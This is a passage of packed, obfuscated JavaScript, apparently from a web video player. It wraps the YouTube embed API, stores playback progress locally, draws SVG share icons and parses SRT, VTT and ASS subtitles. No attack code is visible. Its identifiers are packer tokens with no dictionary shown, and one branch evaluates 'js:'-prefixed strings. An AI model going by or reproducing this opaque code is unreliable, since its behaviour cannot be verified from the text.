d0.pD,7.1gc 15.pD,7.1ke 15.1kc,7.1kb d0.1m1,7.1lO 16.JN,6.1lQ 16.1m3,6.1lW d0.1lz,6.1lB 15.1lK,6.1lM 14.1lP,6.1lL d0.1lH,6.1lw 15.1lv,5.1lu 16.JN,5.1lS d0.1mc,5.1m4 15.1m5,5.1jG 14.1hy,5.1hw qi.1hW,4.1hV 11.1hT,4.1hP 10.1hI,5.1hb 1je.1jc,6.1j9 9.1j8,7.1j7 10.1j5,8.1j3 C8.1j2,8.1j1 6.1j0,7.1iZ 4.1iX,5.1iW C4.1iU,6.1iT 4.1j4,8.1jx 5.1jw,8.1jt C5.1js,8.1jr 4.1jq,8.1jp 4.DT,8.1jo L4.DT,8.1ii C4.DT,9.1if 5.1id,10.1ia 6.1i9,11.1i8 C6.1i5,11.1iO 5.1iN,11.1iL 5.1iy,11.1lq C5.1hQ,12.1it 6.1iu,12.1iv 7.1iw,12.1ix C6.1iz,13.1iA 5.1iB,13.Ee 4.1iC,13.Ee C4.1is,13.Ee 4.1iF,13.1iG 4,13.1iH C5.1iI,14.1iJ 6.1iK,15.qa 7.JU,15.qa\' 43=\'"+(cl?cl:4N)+"\' 43-h6=\'l9\'></5f>"}if(x=="vk"){L"<5f d=\'1iE.Fh,13.1iq-0.1ie-0.1ip-1.1i3-1.1i4-1.1i6-2.1i7-0.1ib-0.1ic-0.JM-0.1i2-0.yw-0.1ig-0.1ij c-1.1ik-1.1il,3.121-3.1im,2.1in-5.1io-0.nw-0.1iP-0.1ir-0.1iQ-3.1jh-0.21-3.1jj-0.1jk-0.1jl,0.1jm-0.127,0.1jn-0.186,0.136 c-0.Mh,1.1ji-1.164,2.d7-2.OP,3.1jv-0.Fc,0.JY-0.173,0.111-0.1jy,0.1jz-0.nw-0.1jA-0.1-0.FD-0.148-0.qQ c-0.1jB-0.1jC-0.1jD-3.JV-0.1jF-4.1ju-0.qQ-0.Fa-0.Fc-0.161-0.186-0.1jg-0.JY-0.K0-0.174-0.Fa-0.1iV-0.124 c-1.102-0.18-2.1iY-0.146-3.1iS,0.1ja.1jb,5.1jd,7.84,5.36,7.1iR,5.1i0.63,5.1hZ,7.1gN,5.1gO,7.1gP,5.1gQ c0.JM,0.nw,0.yw,0.186,0.1gS,0.1gT.1gU,7.1gV,8.lk,8.54,8.Mj,9.1gW.1gM,9.58,8.1gX,9.1gZ,8.Mp,9.1h0 C8.36,9.1h1,8.1h2,9.1h3,8.1h4,9.1h5.135,9.1h6,7.1h7,9.1h8,7.1gY,9.1gK.1gy,9.1gJ,7.1gn,9.1go,7.1gp,9.1gq C6.1gr,8.1gs,6.1gt,7.1gu,5.1gv,5.1gw-0.nw-0.124-0.124-0.K2-0.21-0.1gm.1gx,5.1gz,5.13,5.1gA,4.Mg,5.1gB.1gC,5.1gD c-0.1gE,0-0.1gF,0.Fb-0.1gG,0.1gH.FD,5.1gI.Mo,5.1h9,1.Md,5.93,2.K0,6.1gL.1ha,3.101,3.1hB,7.M5,6.1hD,8.1hE c0.1hF,0.187,1.1hG,0.177,2.Fn,0.1hH.1hJ-0.1hK,0.1hL-0.1hM,0.1hC-0.1hN.qQ-0.1jH.FD-0.qQ,0.nw-0.Fa,0.Fb-0.16 c0.149-0.1hX,0.1hY-0.1hO,0.1hA-1.1ho.Fb-0.Fc,0.124-0.186,0.186-0.1he.1hf-0.1hg,0.133-0.127,0.K2-0.148 c0.1hi-0.1hj,2.1hk,1.1hl,2.1hm,2.1hc.1hn,14.1hp,19.1hq,15.1hr,18.Fh,13.1hs.1ht,13.1hu,18.1hv,13.1hx,18.Fh,13.1jI\' 43=\'"+(cl?cl:4N)+"\' 43-h6=\'l9\'/></5f>"}if(hy.I(x)>-1){if(!sh[x]){F8(x)}L sh[x]?sh[x].1w((cl?cl:4N)):\'\'}if(x=="9w"||x=="1b"){L"<5f d=\'M7.o1,13.FV L1,10.Ka L1,9.K9 L7.o1,5.1lt L7.o1,7.1lT L2.1lx,9.FO L7.o1,12.Kd L7.o1,13.FV Z 1lD.K4,4 L9.1lN,16 L7.1lJ,16 1lI.1lE,4 k8.K4,4 Z 1lC.Ke,9.FO k8.pR,7.1lF k8.pR,5.1lU q4,9.K9 q4,10.Ka k8.pR,13.FV k8.pR,12.Kd 1lG.Ke,9.FO Z\' 43=\'"+(cl?cl:4N)+"\' 43-h6=\'l9\'></5f>"}}E Kf(){if(v.1b){lL(v.1b);vN()}}E lL(x){B i3=1U.1P(\'Fw\');i3.7S(\'C\',\'Y:4I;2W:0;1J:0;\');1U.8z.1N(i3);i3.6h=x;i3.n9();1U.1ls(\'lL\');1U.8z.3o(i3)};H.1w=E(x,z,cl){B y=x6(x,cl);L y?"<2b Y=\'10\' 1g=\'10\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\' C=\'2Y:1S("+z+");2M:0 d5 a5 0;2u:9P-4k\'><g>"+y+"</g></2b>":""};H.5h=E(){B x=G;X(B i=1;i<=15;i++){if(J(v["2N"+i])){if(v["2N"+i]!=""){x=K}}F{i<4?x=K:\'\'}}if(J(v["9w"])){v["9w"]!=\'\'?x=K:\'\'}if(J(v["1b"])){v["1b"]!=\'\'?x=K:\'\'}L x};H.4D=E(){if(bI){o.28.3o(1c);1c=1Y;bI=K}};H.I6=E(){L 5T}};E 1m8(){H.2N=E(){L"bv://t.me/2N/1b?1b="};H.1w=E(4N){L"<5f d=\'1m9.JT,4.JS d0.1ma,4.1mb 15.1m2,4.1lY 14.Kb,4.K8 Kc.Kb,4.K8 wJ.1ka,4.1kd 11.1kf,5.1kg 8.1kh,6.1ki C6.1kj,7.1k9 4.1kk,8.1kn 4.1ko,8.1kp C4.K7,8.1kq 3.1kr,9.1ks 3.1kv,9.1k7 C3.1jV,9.1k6 3.1jK,10.1jN 4.K7,10.1jP C4.1jR,10.1jS 6.1jT,11.1jJ 6.1jU,11.1jW C6.1jX,11.1jY 13.1jZ,6.1k0 13.JZ,6.1k1 qi.1k2,7.1k3 8.1kx,11.1k8 8.1ky,11.1l0 C8.1l2,11.1l4 7.1l5,14.1l6 8.1l7,14.1l8 C8.1l9,14.1la 8.1lb,14.1lc 8.1le,14.JX C8.1lg,14.1lj 8.1ll,14.K6 8.1lm,14.K6 C9.1lo,14.1ld 9.1kM,13.1kB 10.1kC,13.1kE K5.1kF,14.1kI 12.1kJ,15.1kK 12.1kA,15.1kL k8.1kN,15.1kO K3.1kR,15.1kS 13.1kT,15.wE 13.1kU,15.wE qi.1kW,15.wE 13.1kX,15.1j6 13.JZ,15.1cl qi.1gj,15.1aS 13.1aT,15.1aU 14.JW,14.JX wJ.JW,14.1aW 14.1aX,14.1aY 14.1aZ,14.1b0 wJ.1b1,12.1b2 14.1b3,10.1aR 15.1b4,9.1b6 d0.1b7,7.1b8 15.1b9,6.1ba 15.1bb,5.1bc d0.1bd,5.1be 15.1bf,5.1bg 15.1bh,5.1bi d0.1aP,5.1aA 15.1aO,4.1an 15.JT,4.JS Z\' 43=\'"+4N+"\' 43-h6=\'l9\'></5f>"}};B xr=E(1b,n3){B 5j=K;if(1b.I(\'5j\')==0){5j=G;1b=1b.1m(5)}B qf=vs(1b);B 2C;B 3L;B bI=K;B 4G=K;B sb=K;B pf=K;B 2p=G;B xn=[];B eV=1;B ql=K;B ob=0;B z5;B he=0;B pe=0;B pq=K;B pc=\'JR\'+v.id+(5j?\'5j\':\'\');oL("#JR"+v.id+"{Y:100%!7g;1g:100%!7g;6t-Y:1Z!7g;6t-1g:1Z!7g}");B 1R=1P(\'1X\');B qD=0;1R.7S(\'id\',pc);n3.1N(1R);o.6R=K;!5j?o.W.lP():\'\';if(o.1n.2a){v.4J=1}if(v.Kg!=1){B aj=1P(\'1X\');n3.1N(aj);O(aj,{1t:"2t",1f:0,1d:0,"2k-1B":"#sA",1g:"100%",Y:"100%","1J":0});aj.1v("Ow",E(1l){1l.7M=G});if(o.1n.2a){aj.1v("eT",E(1l){1l.7M=G});aj.1v("2m",E(1l){1l.7M=G});aj.1v("dC",E(1l){1l.7M=G;hw(1l);if(v.gD==1&&v.1aq!=1){1D(JQ,100);1D(pK,2g)}})}F{aj.1v("FB",E(1l){B x=G;if(v.P==1){if(J(v.8a)&&!sb){x=K}if(J(v.uU)&&bG()=="4P"&&1h()>0){x=K}}if(x&&v.gD==1&&v.JP!=1){3g(H);1D(pK,3Q)}})}v.gD==1&&v.1ar!=1?3g(aj):\'\'}E pK(){5a(aj)}E JQ(){if(v.JP!=1){3g(aj)}}if(v.4J==1&&v.3A==0){8k()}if(!1H[\'YT\']){1H.1at=E(){q3();X(B i=0;i<1H.5R.Q;i++){if(1H.5R[i]){if(1H.5R[i].3r("id")!=v.id){if(1H.5R[i].3r(\'KS\')){1H.5R[i].3r(\'Ls\')}}}}};B wO=C0("41.7d/JO","41.7d/JO","1av");if(wO){wO.k7=E(e){o.W.gQ();if(v.Kj!=1){2C=\'Pc 1aw 6B\';o.R.3I()}}}}F{q3()}E q3(){if(v.4J==1||5j){!bI?p8():\'\'}F{o.W.gQ()}}E p8(){if("YT"in 1H){if(J(YT.De)&&!bI){1e("wn hO");B hx=0;if(v.Kg==1){hx=1}o.2v>0?he=2L(o.2v):\'\';3L=1A YT.De(pc,{1g:o.aD,Y:o.ar,1ax:qf,1ay:{1am:1,1az:pc,Kh:1,1aD:1,fR:1,hl:((v.yv==0||(v.NU!=1&&o.1n.8C))&&o.1n.2a?0:1),1aE:3,S:hx,1aG:0,1aH:1,aB:0,3A:5j||v.3A==1?1:0,au:0},1V:{\'1aI\':wm,\'1aJ\':KK,\'3I\':3I,\'1aK\':Ku}});if(o.2v>0){o.2v=1L}3a();bI=G}F{1D(p8,4c)}}F{1D(p8,4c)}}B ma;E wm(){if(o.R){1e("wn gW");4G=G;2J(z5);o.W.a2();if(5j){if(o.1n.yr){o.W.5w()}3L.qs();o.P.KM()}F{if(v.3A==1&&o.1n.yr&&!o.kX){o.W.5w();if(o.1n.2a){2R(ma);ma=5B(KL,er)}}if(v.4J==0){3L.qs()}F{o.W.gQ()}qD=3L.zO();o.R.ah();if(eV!=1){aE(eV)}bJ();3a();if(v.1aL==1){2O{if(3L.wf()){if(J(3L.wf().29)){v.29=3L.wf().29;o.W.bQ(\'29\')}}}2w(e){}}}}}E KL(){B x=3L.Ko();if(x==2||x==-1){o.S.3l();o.S.a2();2R(ma)}if(x==1){2R(ma)}}E KK(1l){if(v.1aN==1){1e(\'YT\',1l.2r)}if(5j){if(1l.2r==YT.gy.KF){o.P.KH()}if(1l.2r==YT.gy.KG){}}F{if(1l.2r==YT.gy.KG){if(pe==1){pe=0;wm()}if(!o.1E){o.W.2V()}if(he>0){3L.J6(he,G);he=0;o.2v=1L}pK();sb=G;4G=G;if(pf){3L.yY()}F{o.R.9s();o.R.7O()}Kr();if(J(v.5q)){X(B i=0;i<o.2Z.Q;i++){if(v.5q==o.2Z[i]){7i(i)}}v.5q=1Y}F{if(J(o.5q)){X(B i=0;i<o.2Z.Q;i++){if(o.5q==o.2Z[i]){7i(i)}}o.5q=1Y}}ql=K}if(1l.2r==-1&&ql&&o.1E){1e("wn 1aQ")}if(1l.2r==YT.gy.1bk){}if(1l.2r==YT.gy.KF){8d()}if(1l.2r==YT.gy.1bQ){if(!o.1E){}if(o.1E){ql=G;8k()}}if(1l.2r==YT.gy.1bT){}}}E 3I(1l){if(5j){o.P.Kz()}F{if(1l.2r==2){2C="QO 41 id"}if(1l.2r==5){2C="yW 5h"}if(1l.2r==101||1l.2r==150||1l.2r==100){2C="H cG is 1bV"}if(v.1bW==1){J(v.Kx)?2C=v.Kx:\'\'}if(v.Kj!=1){o.R.3I()}F{1u(o.2B)}}}E 8d(){v.1G>0?he=v.1G:\'\';o.R.8d();o.R.ah()}E eW(){if(!o.QQ&&o.1E){o.W.3l()}}E 7O(){o.R.7O()}E bJ(){o.R.bJ();o.W.z7()}E ah(){o.R.ah()}E cT(){o.R.cT()}E 8k(){if(o.R){o.R.8k()}F{z5=1D(8k,100)}}E Ku(1l){ze(1l.2r)}E Kr(){if(!pq){B x=3L.1bY()+\'\';if(x!=\'\'&&x!=1L){o.2Z=x.2A(\',\');o.2Z=o.2Z.IE();if(v.zP==0){B y=o.2Z.I(\'2p\');if(y>-1){o.2Z.xm(y,1)}}X(B i=0;i<o.2Z.Q;i++){o.2Z[i]=oM(o.2Z[i])}pq=G;ze(3L.1bZ())}}}E ze(x){o.3P=o.2Z.I(oM(x+\'\'));o.S.FE(o.3P)}H.3J=E(){L{"Y":0,"1g":0}};H.3n=E(x){qf=vs(x);if(o.2v>0){he=2L(o.2v)}eE(qf)};E bG(){B 7L=-1;if(4G){7L=3L.Ko()}B x=\'\';if(7L==-1){x="4P"}if(7L==1||7L==3){ob=0;x="8v"}if(7L==2){x="4P";if(o.1E){ob++;if(ob==2){o.W.3l();ob=0}}}if(7L==5){x="4P"}if(7L==0){x="8r"}1e("7L",7L);L x}E 3a(){2O{if(J(3L)){3L.1c2(o.3m,o.4S)}}2w(e){1e(e)}}E oM(x){B y=x;if(x=="1c3"){y="r6"}if(x=="c4"){y="n7"}if(x=="1bR"){y="nD"}if(x=="1c4"){y="nG"}if(x=="1c6"){y="sd"}if(x=="1c7"){y="ty"}if(v.Kn==1){y=2Q(y)}if(x=="2p"){y=2Q("2p")}xn[y]=x;L y}E 1h(){B x=4G?3L.1c9():0;if(x>0&&v.mS>0){v.53=x-v.mS;v.mS=-1}L x};E aE(x){2O{3L?3L.1ca(x):\'\';eV=x}2w(e){}};H.r7=E(){q3()};H.2V=E(){if(4G){3L.qs()}F{if(!bI){p8()}F{}}};H.3l=E(){if(4G){3L.yY()}};H.fU=E(){if(4G){bG()==\'8v\'?3L.yY():3L.qs()}};H.4F=E(x){if(4G){3L.J6(x,G);js("4m",x)}};H.2i=E(){L K};H.5w=E(){4G?3L.4h():\'\'};H.7c=E(){4G?3L.1cd():\'\'};H.4C=E(x){4G?3L.L5(x*100):\'\'};H.qK=E(){L bG()==\'8v\'};H.6N=E(){L K};H.FW=E(x){7i(x)};E 7i(x){if(4G){if(J(o.2Z[x])){B y=xn[o.2Z[x]];2p=y==\'2p\';B z=1h();3L.1ce(y)}}}H.jq=E(x){aE(x)};H.4G=E(){L 4G};H.7p=E(){L bG()};H.1h=E(){L 1h()};H.1i=E(){B x=4G?3L.zO():0;if(x!=qD){qD=x;o.R.ah()}if(J(v.4Z)){if(8p([v.4Z],\'-\')){x=x+v.4Z*1}F{x=v.4Z}}L x};H.bU=E(){B x=0;if(4G){x=3L.1cg()*3L.zO()}L x};H.5F=E(){3a()};H.lf=E(){L 2C};H.2p=E(){L v.zP==1?2p:K};H.Vb=E(x){eE(x)};E eE(x){1b=x;if(3L){pe=1;3L.1c5(x,0)}}H.q0=E(){if(o.1n.2a&&o.1n.eX){H.2V();pf=G}F{if(bG()=="8v"){H.3l()}}};H.f6=E(){pf=K};H.zV=E(){L G};H.4D=E(){4G?3L.bz():\'\';4G=K;pq=K;2O{if(1R){n3.3o(1R)}n3.3o(aj)}2w(e){}}};B P7=E(){B x=\'\';B t=0;B d=0;if(o.5Z){if(v.1bA!=1){if(3f.4E("gq"+v.id+o.aU)!=1Y){x=3f.4E("gq"+v.id+o.aU)}if(v.9o==1&&3f.4E("mN"+v.id+o.aU)!=1Y){o.9o=3f.4E("mN"+v.id+o.aU)}if(J(v.6E)){if(3f.4E("gq"+o.d+v.6E)!=1Y){x=3f.4E("gq"+o.d+v.6E)}if(v.9o==1&&3f.4E("mN"+o.d+v.6E)!=1Y){o.9o=3f.4E("mN"+o.d+v.6E)}}if(o.9o&&v.9o==1){o.zN=o.9o.2A(",")}if(x.I("{")==0){if(v.J3==1){o.dN=x.1m(1,x.I("}")-1)}F{o.zj=v.5t=x.1m(1,x.I("}")-1)}x=x.1m(x.I("}")+1);v.1bn==1?v.1a.v4=0:\'\'}fW(x)}};E fW(x){if(x){if(x.I("--")>0){B y=x.2A("--");t=4a(y[0]);if(v.1bo==1&&t>0&&v.3A==1){v.3A=0}if(v.J3==1){o.xL=t}F{d=4a(y[1]);o.2v=t}}}}H.La=E(){if(J(v.6E)){if(3f.4E("gq"+o.d+v.6E)!=1Y){x=3f.4E("gq"+o.d+v.6E);fW(x);o.S.hn(t,d);o.S.4o(t,d);v.1i=d}F{o.2v=0;o.S.hn(0,0);o.S.4o(0,0);v.1i=0}}};H.n6=E(t,d){if(o.R.6N()&&v.1bp==1){}F{B ct=1A 6a().7a();if(2P(v.J2)){t<v.J2?t=0:\'\'}3f.7r("gq"+(J(v.6E)?o.d+v.6E:v.id+o.aU),(J(o.3R)?"{"+o.3R+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.Tw=E(x){o.9o=(o.9o?o.9o+\',\':\'\')+x;3f.7r("mN"+(J(v.6E)?o.d+v.6E:v.id+o.aU),o.9o)};H.bo=E(){L{t:t,d:d}}};B FF=E(x){B b;B b2;B bl;B bt=-1;B jl;B gf=-1;B y6=-2;B nb;H.pU=E(x){L yH(x)};H.TO=E(x){L IZ(x)};H.nb=E(x){L nb};E yH(x){if(x&&1O(v.4V)=="4O"){bl=x.s("3E");if(bl){if(bl.I("4V")==0){b=x;bt=bl.1m(4)*1}if(bl=="TP"){b2=x}B y=K;B k1=v.4V.2A(\',\');X(B i=0;i<k1.Q;i++){B k2=k1[i].2A(\'-\');if(k2.Q==2){if(o.R.1h()>k2[0]&&o.R.1h()<k2[1]){if(y6!=gf){y=G;nb=k2[1]}if(bl.I("4V")==0&&gf!=k2[0]){gf=k2[0];if(bt>0){2R(o.np,pF);jl=bt;o.np=5B(pF,2g);pF()}b.2e("4V",k2[1])}}}}}}L y}E IZ(){y6=gf;if(b){1u(b.c());2R(o.np)}if(b2){1u(b2.c())}}E pF(){if(b){if(bt>0){if(gf>0){if(jl==0){o.S.gd(b.g(\'1k\'));1u(b.c());b2?1u(b2.c()):\'\';2R(o.np);gf=-1}F{jl>=0?b.6Y(\' \'+jl,1):\'\'}jl--}F{2R(o.np)}}}}};B kD=E(){B 2T=[];B dG=[];B 5h=G;B 8D;B 9m=-1;B yh;B bV;B uO=[];B uP;B ls=[];H.1G=E(x){if(!x&&bV){qC(bV);bV=1L}F{x?qC(x):\'\'}};H.pU=E(x){qC(x)};H.RQ=E(){ls=[]};E qC(x){if(x.I("#"+v.dV)==0&&x.I(v.gu)>0){o[o.fd[1]](x,IW)}F{d3(x)}}E IW(x){if(x){o.2n=x;d3(x)}}E d3(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1G=0;B xX=G;B nJ=\'\';o.2n=x.2A(",");o.3F=[];o.3T=-1;if(AV()&&v.yo==1){if(3f.4E("y8")!=1Y){nJ=3f.4E("y8")}}F{if(o.pN){nJ=o.pN}}X(B i=0;i<o.2n.Q;i++){if(o.2n[i].I("#0")==0){o.2n[i]=ea(o.2n[i])}if(o.2n[i].I("#"+v.c6)==0){o.2n[i]=o[o.fd[0]](o.2n[i])}if(o.2n[i].I("[")==0&&o.2n[i].I("]")>1){o.3F[i]=o.2n[i].1m(o.2n[i].I("[")+1,o.2n[i].I("]")-1);o.2n[i]=o.2n[i].1m(o.2n[i].I("]")+1);xX=K}F{o.3F[i]=o.2n[i].1m(o.2n[i].rV("/")+1);o.3F[i]=o.3F[i].1m(0,o.3F[i].rV("."))}if(o.2n[i].I("#0")==0){o.2n[i]=ea(o.2n[i])}if(o.2n[i].I("#"+v.c6)==0){o.2n[i]=o[o.fd[0]](o.2n[i])}}if(o.3F.Q>1&&v.wd==1){o.3F.2q(r3(\'1bu\',(v.1bv==1&&J(v.II)?v.II:2Q(\'xB\'))));o.2n.2q("cj")}if(o.3F.Q>0&&v.aL==1){if(v.JE==1){8D=0;1G++;o.3F.kM(r3(\'IU\',2Q(\'7m\')));o.2n.kM("")}F{o.3F.2q(r3(\'IU\',2Q(\'7m\')));o.2n.2q("");8D=o.3F.Q-1}}X(B i=0;i<o.2n.Q;i++){if(J(v.IS)){if(v.IS==o.3F[i]){1G=i;o.3T=i;v.ke=1}}if(nJ!=\'\'){if(nJ==o.3F[i]){1G=i;o.3T=i}}}if(v.aL==1&&v.ke==0){o.3T=8D}J(o.S)?o.S.ds():\'\';if(v.ke==1){o.3T=1G;if(o.1G){if(v.wd==1&&o.2n[1G]=="cj"){ya(o.3T)}F{kY(o.3T)}}F{bV=x;o.5O=o.2n[1G]!=\'7m\'&&1G!=8D;1D(lj,4c)}}F{if(xX&&o.2n.Q<3){kY(8D==0?1:0)}v.aL!=1?o.3T=-1:\'\'}}F{4D()}};E IQ(x){if(x.I(\'js:\')==0){2O{x=2l(x.1m(3))}2w(e){9k.1e(e.8l)}}L x?x:\'\'};H.EM=E(x){oF(x,\'1Q\')};E kY(x){if(J(o.2n[x])){o.2n[x]=IQ(o.2n[x]);if(o.2n[x]){if(o.2n[x].I(".")>-1){o.qL=o.2n[x].2A(" or ");o.iS=0;oF(x)}F{if(o.2n[x].I(\'dG\')==0){if(dG[o.2n[x].1m(4)]){xu(o.3F[x],dG[o.2n[x].1m(4)])}}if(o.2n[x].I(\'1Q\')==0){o.R.jD(x,"TG");o.5O=G;o.3T=x;o.S.ds()}}}}}E ya(x){o.5O=G;lj()}E oF(x,y){B 1b=y==\'1Q\'?x:4v(o.qL[o.iS]);B lR=1b;B hY;if(uO[1b]){if(o.2n[x]!=\'cj\'){o.5O=G;lj()}}F{if(1b.I(\'fw\')>0&&1b.I(\'fw\')<4){hY=1b.1m(0,1b.I(\'fw\'));lR=1b.1m(1b.I(\'fw\')+3)}B 3N=g3(lR);9m=x;o.my=1;3N.a1=E(){o.my=0;if(H.hK==4&&H.7p==4w){o.5O=G;xu(1b,H.bX,x,y)}F{if(o.iS+1<o.qL.Q){o.iS++;oF(9m)}F{qR("gv")}}};3N.k7=E(e){o.my=0;if(o.iS+1<o.qL.Q){o.iS++;oF(9m)}F{qR("gv")}};3N.cL()}};E qR(x){1e("2j hR tS or UC zL");if(o.3F&&o.2n){if(o.3F[o.3T]){if(o.3F[o.3T].I(2Q("gv"))==-1){o.3F[o.3T]=o.3F[o.3T]+\' (\'+2Q(x)+\')\'}}if(v.1bE==1&&9m>-1){o.2n[9m]=\'\';o.3F[9m]=\'\'}}o.3T=-1;o.5O=K;if(o.1bF){o.S.ds();o.S.5m()}F{1D(E(){if(o.S){o.S.ds();o.S.5m()}},100)}if(J(o.2j)){o.28.3o(o.2j);o.2j=1Y}}E xu(1b,x,y,z){B hY;if(x.I("#"+v.c6)==0){x=o[o.fd[0]](x)}if(x.I("#"+v.dV)==0&&x.I(v.gu)>0){x=o[o.fd[1]](x)}if(1b.I(\'fw\')>0&&1b.I(\'fw\')<4){hY=1b.1m(0,1b.I(\'fw\'))}if(1b.I(\'.lN\')>-1||1b.I(\'.xG\')>-1||1b.I(\'.pO\')>-1||1b.I(\'.xD\')>-1){B l=hY?hY:o.3T;!o.2n?o.2n=[]:\'\';if(o.2n[l]=="cj"){l=y}if(z!=\'1Q\'||!2T[l]){2T[l]=8L();2T[l][0]=[];2T[l][1]=[]}B 4j=eO();4j=x.2A(/\\r|\\n/);B xF=1;B t1=0;B t2=0;B iK=(J(v.IP)?v.IP:0);if(1b.I(\'oh=\')>0){iK=1b.1m(1b.I(\'oh=\')+6)*1}X(B i=0;i<4j.Q;i++){if(1b.I(\'.lN\')>-1||1b.I(\'.xD\')>-1){if(4j[i].I(\'-->\')>-1&&4j[i].I(\':\')>-1){if(z==\'1Q\'){if(ls.I(4j[i])>-1){1p}ls.2q(4j[i])}t1=l8(4j[i].1m(0,4j[i].I(\'-->\')))*1+iK;t1==0?t1=1:\'\';t2=l8(4j[i].1m(4j[i].I(\'-->\')+4,12))*1+iK;J(2T[l][0][t1])?\'\':2T[l][0][t1]=\'\';X(B j=t1;j<t2;j++){2T[l][1][j]=t1}xF++}F{4j[i]=4v(4j[i]);if(4j[i]!=\'\'&&4j[i].Q>0&&4j[i]!=xF&&4j[i]!=\'1bJ\'){if(2P(2T[l][0][t1])){2T[l][0][t1]=2T[l][0][t1]+\'<br>\'+4j[i]}F{2T[l][0][t1]=4j[i]}}}}if(1b.I(\'.xG\')>-1||1b.I(\'.pO\')>-1){if(4j[i].I(\'1bL:\')>-1){t1=l8(4j[i].1m((1b.I(\'.pO\')>-1?4j[i].I(\'=0\')+3:12),12))*1+iK;t2=l8(4j[i].1m((1b.I(\'.pO\')>-1?4j[i].I(\'=0\')+14:23),10))*1+iK;B p=\'\';if(4j[i].I(\'0,,\')>0){p=4j[i].1m(4j[i].I(\'0,,\')+3)}F{if(4j[i].I(\'IL,\')>0){p=4j[i].1m(4j[i].I(\'IL,\')+6)}if(4j[i].I(\')}\')>0){p=4j[i].1m(4j[i].I(\')}\')+2)}}if(p!=\'\'){if(2T[l][0][t1]!=1L){2T[l][0][t1]+=\'<br>\'+p}F{2T[l][0][t1]=p}2T[l][0][t1]=2T[l][0][t1].1r(/{.*?}/,\'\');2T[l][0][t1]=2T[l][0][t1].1r(/\\\\\\\\N/,\'<br>\');2T[l][0][t1]=2T[l][0][t1].1r(/\\\\N/,\'<br>\');X(B j=t1;j<t2;j++){2T[l][1][j]=t1}}}}}uO[1b]=G;if(o.2n[y]!=\'cj\'){z!=\'1Q\'?lj():\'\'}}F{if(x!=\'\'){if(x.I(\'[\')==0){d3(x)}F{qR("2C")}}F{4D();o.S.5m()}}}E lj(){o.S.ds();o.W.kK();o.S.5m()}E l8(lN){B 1y=lN.2A(\':\');B 6o=0;1y.Q==2?1y.kM("eu"):\'\';1y[0]!=\'eu\'?6o+=1y[0]*tj:\'\';1y[1]!=\'eu\'?6o+=1y[1]*60:\'\';6o+=1y[2].1m(0,2)*1;6o=6o*10+1y[2].1m(3,1)*1;L 6o};E az(x){if(J(o.3T)){if(o.3T!=x){ls=[];if(x==-1||(v.aL==1&&x==8D)){r4()}F{v.fr=0;o.3T=x;o.5O=G;v.ke=1;yj(x);js("2j",o.3F[x]);o.S.ds()}}F{if(v.aL!=1){r4()}}}}E ym(){if(J(o.3F[o.3T])){if(o.5Z&&v.yo==1){3f.7r("y8",o.3F[o.3T])}F{o.pN=o.3F[o.3T]}}}E yj(x){if(J(o.2n[x])){1e("hX",x);o.3T=x;ym();if(o.3b=="1Q"&&o.bY==G){o.R.jD(x,"1Q")}F{if(o.3b=="4x"&&o.yk==G){o.R.jD(x,"4x")}F{if(o.2n[x]=="cj"){ya(o.3T)}F{kY(o.3T)}}}}};H.yd=E(){if(o.kd){B x=o.kd.4Q;if(x[0]){B y=1A ye();y.a1=E(e){B z=e.4H.le;dG.2q(z);o.3T=-1;B z=x[0].7E;if(z.Q>40){z=x[0].7E.1m(0,15)+\'...\'+x[0].7E.1m(-15)}if(v.aL==1&&v.JE==1){o.2n.2q(\'dG\'+(dG.Q-1));o.3F.2q(z+\'\');az(o.2n.Q-1)}F{o.2n.kM(\'dG\'+(dG.Q-1));o.3F.kM(z+\'\');v.aL==1?8D++:\'\';az(0)}o.kd.6h=""};y.18Y(x[0])}F{o.kd.2m()}}};H.az=E(x){az(x)};H.8D=E(){L 8D};H.190=E(x){8D=x};H.1C=E(x){mV(x)};H.C=E(){yb()};H.5A=E(){4D()};H.7m=E(){r4()};E r4(){js("2j","7m");o.5O?o.L6=o.3T:\'\';o.3T=v.aL==1?8D:-1;v.ke=0;o.5O=K;o.S.ds();ym();o.yk?yj(o.3T):\'\';J(o.2j)?o.28.3o(o.2j):\'\';o.2j=1Y}E mV(1h){if(o.c9){L}B t=2L(1h*10);if(v.fr){1h=1h-v.fr*1}if(o.5O&&J(o.2n)){if(2T){B x=o.3T;B t=2L(1h*10);if(v.wq==1&&!o.1E){L}if(o.2n[x]=="cj"){if(!uP){X(B i=0;i<o.2n.Q;i++){1D(kY,i*4c,i)}if(!2T[x]){2T[x]=8L();2T[x][0]=eO();2T[x][1]=eO()}uP=G}F{if(2T[x][1][t]){}F{X(B i=0;i<o.2n.Q;i++){if(2T[i]){if(J(2T[i][1])){if(J(2T[i][1][t])){if(!2T[x][0][t]){2T[x][0][t]=\'\'}2T[x][0][t]+=(2T[x][0][t]!=\'\'?\'<br>[vQ]\':\'\')+2T[i][0][2T[i][1][t]]+(2T[x][0][t]!=\'\'?\'[/vQ]\':\'\')}}}}if(J(2T[x][0])){if(J(2T[x][0][t])){2T[x][1][t]=t}}}}}if(J(2T[x])){if(J(2T[x][1])){if(J(2T[x][1][t])){B y=\'\';y=2T[x][0][2T[x][1][t]];if(!J(o.2j)){o.2j=1P(\'1X\');4p(o.2j,{id:\'oA\'+v.id+\'3M\'+\'2j\'});o.28.1N(o.2j);yb();js("EK",o.3F[x])}if(5h){5a(o.2j)}Jn();if(v.Jo==1){y=196(y)}if(v.wd==1){y=y.1r(/\\[vQ\\]/gm,\'<7R C="1B:\'+3O(v.iA)+\'">\');y=y.1r(/\\[\\/vQ\\]/gm,\'</7R>\')}if(y.I(\'<c.\')>-1){y=y.1r(/\\<c./gm,\'<7R C=1B:\');y=y.1r(/\\<\\/c\\>/gm,\'</7R>\')}if(v.aO){if(v.aO.2T==1&&yh!=y){js("2T",y);yh=y}}o.2j.1T=\'<7R C="\'+(v.Jy==1?\'2k-1B:\'+4B(v.oE,v.nX)+\';\':\'\')+\'-3Y-6u-yg-1p: 19a;1B:\'+3O(v.ic)+\';2X:\'+v.y7+\'px \'+v.y7*2+\'px;2W-6T:\'+v.Jf+\'px;2M:0 